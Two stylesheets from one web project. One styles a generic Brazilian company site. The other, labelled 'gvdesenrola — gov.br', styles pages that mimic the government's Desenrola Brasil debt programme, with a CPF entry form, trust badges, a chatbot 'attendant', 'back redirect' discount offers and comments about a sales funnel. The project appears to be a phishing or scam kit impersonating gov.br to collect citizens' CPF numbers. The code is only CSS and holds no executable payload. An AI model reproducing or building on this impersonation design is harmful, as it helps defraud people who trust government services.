   -------------------------------------------------------------------------- */
.section {
  padding: 85px 0;
}

.section-bg-light {
  background-color: var(--gray-50);
}

.section-header {
  text-align: center;
  max-width: 680px;
  margin: 0 auto 55px;
}

.section-badge {
  display: inline-block;
  text-transform: uppercase;
  font-size: 0.75rem;
  font-weight: 800;
  letter-spacing: 0.1em;
  color: var(--primary-light);
  background: #eff6ff;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  margin-bottom: 12px;
}

.section-title {
  font-size: 2.2rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  color: var(--dark);
  margin-bottom: 16px;
}

.section-subtitle {
  color: var(--gray-600);
  font-size: 1.05rem;
}

/* --------------------------------------------------------------------------
   About Section
   -------------------------------------------------------------------------- */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 50px;
  align-items: center;
}

.about-text h3 {
  font-size: 1.7rem;
  font-weight: 800;
  margin-bottom: 20px;
  line-height: 1.3;
}

.about-text p {
  color: var(--gray-600);
  margin-bottom: 18px;
  font-size: 1rem;
}

.about-stats {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  margin-top: 30px;
}

.stat-box {
  background: var(--white);
  border: 1px solid var(--gray-200);
  padding: 20px;
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-sm);
}

.stat-box h4 {
  font-size: 1.6rem;
  font-weight: 800;
  color: var(--primary);
  margin-bottom: 4px;
}

.stat-box p {
  font-size: 0.85rem;
  color: var(--gray-600);
  margin: 0;
  font-weight: 600;
}

.about-highlight-box {
  background: linear-gradient(135deg, var(--dark-soft) 0%, var(--dark) 100%);
  color: var(--white);
  padding: 40px;
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-xl);
}

.about-highlight-box h4 {
  font-size: 1.4rem;
  margin-bottom: 18px;
  color: #60a5fa;
}

.about-highlight-box ul li {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  margin-bottom: 16px;
  font-size: 0.95rem;
  color: var(--gray-200);
}

.about-highlight-box ul li svg {
  flex-shrink: 0;
  margin-top: 3px;
  color: var(--accent);
}

/* --------------------------------------------------------------------------
   Services Section (CNAE 73.19-0-02)
   -------------------------------------------------------------------------- */
.services-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 28px;
}

.service-card {
  background: var(--white);
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg);
  padding: 32px;
  transition: var(--transition);
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
}

.service-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-lg);
  border-color: #93c5fd;
}

.service-icon {
  width: 54px;
  height: 54px;
  border-radius: var(--radius-md);
  background: #eff6ff;
  color: var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 22px;
}

.service-card h3 {
  font-size: 1.25rem;
  font-weight: 700;
  margin-bottom: 12px;
  color: var(--dark);
}

.service-card p {
  color: var(--gray-600);
  font-size: 0.95rem;
  line-height: 1.6;
  margin-bottom: 20px;
  flex-grow: 1;
}

.service-badge {
  display: inline-block;
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--primary);
  background: #dbeafe;
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  width: fit-content;
}

/* --------------------------------------------------------------------------
   Registration Data / Transparência Cadastral
   -------------------------------------------------------------------------- */
.data-card {
  background: var(--white);
  border-radius: var(--radius-lg);
  border: 1px solid var(--gray-200);
  box-shadow: var(--shadow-md);
  overflow: hidden;
}

.data-card-header {
  background: var(--dark);
  color: var(--white);
  padding: 24px 32px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 16px;
}

.data-card-header h3 {
  font-size: 1.3rem;
  font-weight: 700;
}

.data-table-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1px;
  background-color: var(--gray-200);
}

.data-cell {
  background-color: var(--white);
  padding: 20px 24px;
}

.data-cell-label {
  font-size: 0.78rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--gray-600);
  font-weight: 700;
  margin-bottom: 6px;
}

.data-cell-value {
  font-size: 1rem;
  font-weight: 700;
  color: var(--dark);
  word-break: break-word;
}

.data-cell-value a {
  color: var(--primary-light);
}

.data-cell-value a:hover {
  text-decoration: underline;
}

/* --------------------------------------------------------------------------
   Contact & Location
   -------------------------------------------------------------------------- */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 40px;
}

.contact-info-card {
  background: var(--white);
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg);
  padding: 32px;
  box-shadow: var(--shadow-sm);
}

.contact-info-card h3 {
  font-size: 1.35rem;
  margin-bottom: 24px;
  font-weight: 700;
}

.contact-list {
  display: flex;
  flex-direction: column;
  gap: 22px;
}

.contact-item {
  display: flex;
  align-items: flex-start;
  gap: 16px;
}

.contact-icon {
  width: 44px;
  height: 44px;
  border-radius: var(--radius-md);
  background: #f0fdf4;
  color: var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.contact-item-text h4 {
  font-size: 0.875rem;
  font-weight: 700;
  color: var(--gray-600);
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 4px;
}

.contact-item-text p, .contact-item-text a {
  font-size: 1rem;
  font-weight: 600;
  color: var(--dark);
}

.contact-form-card {
  background: var(--white);
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg);
  padding: 36px;
  box-shadow: var(--shadow-sm);
}

.form-group {
  margin-bottom: 20px;
}

.form-label {
  display: block;
  font-size: 0.875rem;
  font-weight: 600;
  color: var(--dark-soft);
  margin-bottom: 8px;
}

.form-control {
  width: 100%;
  padding: 12px 16px;
  font-size: 0.95rem;
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-md);
  font-family: inherit;
  transition: var(--transition);
}

.form-control:focus {
  outline: none;
  border-color: var(--primary-light);
  box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
}

textarea.form-control {
  resize: vertical;
  min-height: 120px;
}

.form-alert {
  display: none;
  padding: 12px 16px;
  border-radius: var(--radius-md);
  font-size: 0.9rem;
  margin-top: 16px;
}

.form-alert.success {
  display: block;
  background-color: var(--accent-light);
  color: #065f46;
  border: 1px solid #6ee7b7;
}

/* --------------------------------------------------------------------------
   Footer
   -------------------------------------------------------------------------- */
.footer {
  background: var(--dark);
  color: var(--gray-400);
  padding: 60px 0 25px;
  margin-top: auto;
  font-size: 0.9rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr;
  gap: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-col h4 {
  color: var(--white);
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 20px;
}

.footer-col p {
  line-height: 1.6;
  margin-bottom: 16px;
}

.footer-links {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-links a:hover {
  color: var(--white);
  transform: translateX(3px);
}

.footer-bottom {
  padding-top: 25px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 16px;
  font-size: 0.825rem;
}

/* --------------------------------------------------------------------------
   Legal Pages (Privacy / Terms)
   -------------------------------------------------------------------------- */
.legal-page {
  padding: 60px 0 80px;
}

.legal-card {
  background: var(--white);
  border: 1px solid var(--gray-200);
  border-radius: var(--radius-lg);
  padding: 48px;
  box-shadow: var(--shadow-sm);
}

.legal-card h1 {
  font-size: 2.2rem;
  font-weight: 800;
  color: var(--dark);
  margin-bottom: 10px;
}

.legal-meta {
  color: var(--gray-600);
  font-size: 0.9rem;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--gray-200);
}

.legal-content h2 {
  font-size: 1.4rem;
  font-weight: 700;
  margin-top: 32px;
  margin-bottom: 14px;
  color: var(--dark);
}

.legal-content p, .legal-content ul {
  color: var(--gray-600);
  margin-bottom: 16px;
  line-height: 1.7;
}

.legal-content ul {
  padding-left: 24px;
  list-style: disc;
}

.legal-content li {
  margin-bottom: 8px;
}

/* --------------------------------------------------------------------------
   Responsive Breakpoints
   -------------------------------------------------------------------------- */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .about-grid {
    grid-template-columns: 1fr;
  }
  .contact-grid {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: 1fr;
    gap: 30px;
  }
}

@media (max-width: 768px) {
  .mobile-toggle {
    display: block;
  }
  
  .nav-links {
    display: none;
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    padding: 24px;
    border-bottom: 1px solid var(--gray-200);
    box-shadow: var(--shadow-lg);
    gap: 16px;
    align-items: flex-start;
  }

  .nav-links.active {
    display: flex;
  }

  .hero-title {
    font-size: 2.1rem;
  }

  .legal-card {
    padding: 24px;
  }
}
</file>
<file: 9345488724234/assets/css/desenrola.css>
/* gvdesenrola — gov.br
 *
 * Antes existiam 3 cópias idênticas em front/css, cpf/css, chat/css.
 * Agora há UMA cópia em public/assets/css/desenrola.css, carregada
 * por TODAS as páginas via <link rel="stylesheet" href="../../assets/css/desenrola.css">
 * (ou caminho relativo equivalente).
 *
 * Versão: 2026-07-10 (consolidado)
 */

:root {
  --azul-primario: #1550b0;
  --azul-escuro: #0c326f;
  --azul-footer: #0a2542;
  --azul-footer-copy: #06182e;
  --cinza-bg: #f0f2f5;
  --cinza-texto: #333;
  --borda-input: #ccc;
  --info-bg: #e3eeff;
  --info-borda: #2f65bd;
  --beneficio-bg: #e7f0fd;
  --alerta-amarelo-bg: #fff9db;
  --alerta-amarelo-borda: #ffe066;
  --sucesso-bg: #d4edda;
  --sucesso-texto: #155724;
  /* Ícones menu / contraste = azul gov */
  --hdr-icon: #1451b4;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  /* Evita faixa clara abaixo do rodapé em telas altas */
  background: var(--azul-footer-copy);
}

body {
  font-family: "Rawline", "Open Sans", system-ui, sans-serif;
  background: var(--cinza-bg);
  color: #1a1a1a;
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}

/* Modo escuro (botão contraste) */
html.theme-dark {
  background: #0a0a0a;
}

html.theme-dark body {
  background: #1b1b1b;
  color: #e8e8e8;
}

html.theme-dark .hdr {
  background: #252525;
  border-bottom-color: #333;
}

html.theme-dark .hdr-logo-img {
  filter: brightness(1.15);
}

html.theme-dark .hdr-icon-btn {
  color: #c8d8f0;
}

html.theme-dark .crumb {
  background: #0a1f40;
}

html.theme-dark .card-main {
  background: #2a2a2a;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.35);
}

html.theme-dark .headline {
  color: #7eb8ff;
}

html.theme-dark .subline,
html.theme-dark .instrucao {
  color: #bbb;
}

html.theme-dark .site-ft {
  background: #080f1a;
}

html.theme-dark .copy-block {
  background: #040a14;
}

html.theme-dark .attendant-card {
  background: #333;
  border-color: #444;
}

html.theme-dark .attendant-card .nome {
  color: #f0f0f0;
}

html.theme-dark .attendant-card .cargo {
  color: #aaa;
}

html.theme-dark input.input-cpf {
  background: #3a3a3a;
  border-color: #555;
  color: #eee;
}

html.theme-dark .card-main.cpf-wrap .info-box {
  background: #2a3f56;
  border-color: #4a7ab8;
}

html.theme-dark .card-main.cpf-wrap .info-box p {
  color: #e8e8e8;
}

html.theme-dark .trust-badges,
html.theme-dark .trust-sub {
  color: #bbb;
}

html.theme-dark .trust-ico {
  color: #ccc;
}

.page-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 720px;
  margin: 0 auto;
}

/* Header */
.hdr {
  width: 100%;
  min-height: 56px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  background: #fff;
  padding: 8px 12px 8px 14px;
  border-bottom: 1px solid #e5e5e5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.hdr-logo-link {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  text-decoration: none;
  line-height: 0;
}

.hdr-logo-img {
  height: 36px;
  width: auto;
  max-width: 132px;
  object-fit: contain;
  display: block;
}

.hdr-right {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

/* Aproxima menu + contraste do logo (só um pouco à esquerda) */
#hdrMenu {
  margin-left: -10px;
}

.hdr-right .hdr-vsep {
  margin-left: -4px;
  margin-right: 2px;
}

#hdrContrast {
  margin-left: -2px;
}

.hdr-icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 0;
  border: none;
  background: transparent;
  color: var(--hdr-icon);
  cursor: pointer;
  border-radius: 6px;
}

.hdr-icon-btn:hover {
  background: rgba(20, 81, 180, 0.1);
}

.hdr-icon-btn svg {
  display: block;
  width: 18px;
  height: 18px;
}

.hdr-icon-btn--contrast svg,
.hdr-icon-btn--ear svg {
  width: 22px;
  height: 22px;
}

/* Font Awesome — ícone fa-deaf no header (CPF / back2) */
.hdr-icon-btn--ear i.fas.fa-deaf {
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  color: var(--hdr-icon);
}

html.theme-dark .hdr-ico-split-contrast circle {
  stroke: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(1) {
  fill: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(2) {
  fill: #2a2a2a;
}

.hdr-vsep {
  width: 1px;
  height: 18px;
  background: rgba(20, 81, 180, 0.25);
  flex-shrink: 0;
}

.hdr .btn-entrar {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 10px 18px;
  font-size: 14px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.crumb {
  display: none; /* Barra azul de navegação oculta em todo o funil (pedido gestor) */
  width: 100%;
  background: var(--azul-escuro);
  color: #fff;
  padding: 9px 16px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.crumb a {
  color: inherit;
  text-decoration: none;
}

/* Hero — imagem inteira visível (100% do quadro, sem corte) */
.hero-banner {
  width: 100%;
  background: #dde5ef;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: auto;
  max-height: 280px;
  object-fit: contain;
  object-position: center center;
  display: block;
}

@media (min-width: 480px) {
  .hero-img {
    max-height: 310px;
  }
}

/* Cards */
.card-main {
  background: #fff;
  margin: -20px 16px 24px;
  padding: 28px 22px 32px;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
}

/* Landing: mesma "faixa" cinza em volta (16px) em cima, lados e embaixo + ar interno abaixo do botão */
.card-main.landing {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
  padding-top: 26px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 48px;
}

.stack-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
}

/* Só ícone + uma faixa de texto (evita sensação de "dois logos" duplicados) */
.stack-logo .ico {
  max-height: 64px;
  width: auto;
  height: auto;
  display: block;
}

.stack-logo .titulo-img {
  max-width: 220px;
  width: 100%;
  height: auto;
  margin-top: 10px;
  display: block;
  object-fit: contain;
}

/* Landing: ícone + imagem "Desenrola Brasil" mais próximos */
.stack-logo-single .titulo-img {
  margin-top: 2px;
}

.stack-logo-single .ico {
  margin-bottom: 0;
}

.headline {
  font-size: 17px;
  font-weight: 700;
  color: var(--azul-primario);
  line-height: 1.42;
  margin-top: 20px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
}

.subline {
  font-size: 15px;
  font-weight: 400;
  color: var(--cinza-texto);
  margin-top: 20px;
  line-height: 1.45;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.btn-primary {
  display: block;
  width: 100%;
  margin-top: 24px;
  padding: 15px 20px;
  background: var(--azul-primario);
  color: #fff !important;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
}

/* Botão pill da landing — mais estreito e arredondado */
.btn-primary.btn-cta-pill {
  width: auto;
  min-width: 204px;
  max-width: min(90vw, 292px);
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 4px;
  padding: 15px 40px;
  border-radius: 999px;
  font-size: 15px;
}

.btn-primary:hover {
  filter: brightness(1.06);
}

.link-legal {
  display: block;
  margin-top: 20px;
  font-size: 13px;
  color: var(--azul-primario);
  text-decoration: underline;
}

/* CPF page */
.cpf-wrap {
  padding: 20px 18px 36px;
}

/* Card não invade o breadcrumb (remove margem negativa do .card-main) */
.card-main.cpf-wrap {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
}

/* Header CPF: sem Entrar; ícones alinhados à direita */
.hdr.hdr--cpf .hdr-right--icons-only {
  margin-left: auto;
}

.hdr.hdr--cpf #hdrContrast {
  margin-left: 0;
}

.hdr.hdr--cpf .hdr-right .hdr-vsep {
  margin-left: 0;
  margin-right: 0;
}

.card-main.cpf-wrap .limpe-logo {
  max-width: 200px;
  max-height: 96px;
  width: 100%;
  height: auto;
  object-fit: contain;
  margin: 0 auto 14px;
  display: block;
}

.instrucao {
  text-align: center;
  font-size: 14px;
  color: var(--cinza-texto);
  line-height: 1.5;
  margin-bottom: 20px;
}

.card-main.cpf-wrap .instrucao {
  color: #333;
}

.field-label {
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
  text-align: left;
}

input.input-cpf {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--borda-input);
  border-radius: 8px;
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 20px;
}

.info-box {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px 16px;
  background: var(--info-bg);
  border: 1px solid var(--info-borda);
  border-radius: 8px;
  margin-top: 20px;
  text-align: left;
}

.info-box .ico-i {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--azul-primario);
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-box p {
  font-size: 13px;
  color: var(--azul-escuro);
  line-height: 1.45;
}

/* Bloco informativo CPF: azul um pouco mais forte, texto preto */
.card-main.cpf-wrap .info-box {
  background: #bdd4ef;
  border-color: #2467b8;
}

.card-main.cpf-wrap .info-box p {
  color: #0a0a0a;
  font-size: 13px;
}

.btn-primary.btn-cpf-submit {
  border-radius: 999px;
  text-transform: none;
  letter-spacing: 0.02em;
  font-weight: 600;
}

.trust-badges {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px 24px;
  flex-wrap: wrap;
  margin-top: 22px;
  font-size: 12px;
  color: #444;
  font-weight: 500;
}

.trust-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.trust-ico {
  flex-shrink: 0;
  color: #4a4a4a;
}

.trust-sub {
  margin-top: 10px;
  font-size: 11px;
  color: #555;
  text-align: center;
  line-height: 1.55;
}

.trust-line {
  margin-top: 24px;
  font-size: 11px;
  color: #888;
  text-align: center;
  line-height: 1.6;
}

/* Footer — logo em imagem, alinhado à esquerda */
footer.site-ft {
  background: var(--azul-footer);
  color: #d1d1d1;
  text-align: left;
  font-size: 13px;
  margin-top: 0;
  overflow-x: hidden;
}

.site-ft-inner {
  max-width: 720px;
  margin: 0 auto;
  padding: 14px 14px 0;
}

.ft-gov-img {
  display: block;
  height: 48px;
  width: auto;
  max-width: 168px;
  object-fit: contain;
  object-position: left center;
  margin-bottom: 2px;
}

footer.site-ft .copy-block {
  background: var(--azul-footer-copy);
  padding: 12px 14px 16px;
  margin: 10px -14px 0;
  width: calc(100% + 28px);
  max-width: none;
  box-sizing: border-box;
  text-align: left;
}

footer.site-ft .copy-block p {
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

footer.site-ft .copy-block strong {
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

/* Atendente + chat */
.attendant-card {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 16px;
  margin: 12px 16px 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.attendant-card img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
}

.attendant-card .nome {
  font-weight: 700;
  font-size: 16px;
}

.attendant-card .cargo {
  font-size: 13px;
  color: #666;
  margin-top: 2px;
}

.typebot-shell {
  flex: 1;
  width: 100%;
  min-height: 50vh;
  padding: 8px 12px 24px;
}

typebot-standard {
  display: block;
  width: 100%;
  min-height: min(560px, 63vh);
}

/* Chat — mesmo rodapé/header que CPF + card branco (cpf-wrap) no cinza */
.page-wrap.page-chat {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.hdr-right--chat-user {
  margin-left: auto;
  display: flex;
  align-items: center;
}

.hdr .btn-chat-user {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 8px 14px 8px 12px;
  font-size: 14px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 0;
}

.hdr .btn-chat-user svg {
  flex-shrink: 0;
  opacity: 0.95;
}

.page-chat .chat-card.card-main.cpf-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  margin-top: 12px;
  margin-bottom: 16px;
  padding: 0 0 12px;
  overflow: hidden;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat {
  margin: 0;
  max-width: none;
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e8e8e8;
  box-shadow: none;
  background: transparent;
  flex-shrink: 0;
  justify-content: flex-start;
  text-align: left;
  padding: 12px 14px 12px 10px;
}

.page-chat .chat-card .attendant-card.attendant-card--in-chat > div {
  text-align: left;
}

.page-chat .chat-typebot-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  min-height: 0;
  padding: 0 6px;
}

.page-chat .chat-typebot-wrap typebot-standard.chat-typebot-el {
  display: block;
  width: 100%;
  flex: 0 1 auto;
  min-height: min(560px, 63vh);
}

html.theme-dark .hdr .btn-chat-user {
  background: #2467b8;
  color: #fff;
}

html.theme-dark .page-chat .chat-card .attendant-card.attendant-card--in-chat {
  background: transparent;
  border-bottom-color: #555;
}

/* Back redirect 1 */
.proposta-box {
  border: 2px solid var(--azul-primario);
  border-radius: 10px;
  padding: 16px;
  margin: 20px 0;
  text-align: left;
}

.proposta-box h3 {
  color: var(--azul-primario);
  font-size: 16px;
  margin-bottom: 12px;
}

.proposta-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  font-size: 13px;
  line-height: 1.5;
}

.proposta-grid .strike {
  text-decoration: line-through;
  color: #888;
}

.destaque-preco {
  color: var(--azul-primario);
  font-weight: 700;
}

.banner-sucesso {
  margin-top: 12px;
  padding: 10px 12px;
  background: var(--sucesso-bg);
  color: var(--sucesso-texto);
  border-radius: 8px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.cta-text {
  font-size: 14px;
  margin: 16px 0;
  line-height: 1.5;
}

@media (max-width: 480px) {
  .hdr-logo-img {
    height: 32px;
    max-width: 118px;
  }

  .hdr .btn-entrar {
    padding: 9px 14px;
    font-size: 13px;
  }

  .hdr-right {
    gap: 2px;
  }

  .hdr-icon-btn {
    width: 30px;
    height: 30px;
  }

  .hdr-icon-btn svg {
    width: 16px;
    height: 16px;
  }

  .hdr-icon-btn--contrast svg,
  .hdr-icon-btn--ear svg {
    width: 20px;
    height: 20px;
  }

  .hdr-icon-btn--ear i.fas.fa-deaf {
    font-size: 1.05rem;
  }
}

/* Correção para Typebot via iframe */
.page-chat .chat-typebot-wrap {
  width: 100%;
  height: 650px;
  padding: 0 6px;
  overflow: hidden;
}

.page-chat .chat-typebot-wrap iframe.chat-typebot-el {
  width: 100%;
  height: 100%;
  border: 0;
  display: block;
}

@media (max-width: 480px) {
  .page-chat .chat-typebot-wrap {
    height: 580px;
  }
}
</file>
